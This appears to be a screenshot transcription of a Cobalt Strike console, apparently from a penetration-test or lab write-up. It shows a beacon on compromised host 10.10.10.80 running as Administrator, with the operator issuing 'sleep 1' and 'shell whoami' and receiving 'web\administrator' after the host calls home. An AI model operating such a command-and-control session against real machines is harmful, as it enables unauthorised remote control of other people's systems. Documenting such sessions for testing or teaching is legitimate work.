 Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
192.168.0... 10.10.10.80 delay_web Administrator * WEB cs.exe 3232 x86 14s
日志X Beacon 10.10.10.80@3232 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 65 bytes
[+] received output:
web\administrator